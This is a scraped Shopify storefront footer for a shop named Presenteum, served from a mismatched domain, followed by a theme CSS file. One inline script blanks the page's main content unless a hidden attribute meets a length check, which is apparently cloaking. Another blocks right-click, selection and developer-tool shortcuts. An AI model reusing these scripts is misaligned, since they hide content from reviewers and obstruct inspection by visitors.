.365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Presenteum | De online winkel voor kaarten, puzzels en hebbedingetjes</a></small>
        
          <small class="copyright__content">Powered by Lightbulb creations</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Politique de remboursement</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Politique de confidentialité</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Conditions d’utilisation</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Politique d’expédition</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Mentions légales</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Coordonnées</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://krossproducts.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }

    </script><script src="//krossproducts.fr/cdn/shop/t/16/assets/predictive-search.js?v=16985596534672189881743596157" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=presenteum.com
  data-shop-domain=presenteum.com
  data-external-identifier=XTjyaCJKpGASrlN8pmfRfXPkeitYwfUsgxlPox1ZMWY
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://krossproducts.fr/cdn/shop/t/16/assets/section-multicolumn.css?v=153465351708105986681743596157
body_size: 363
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 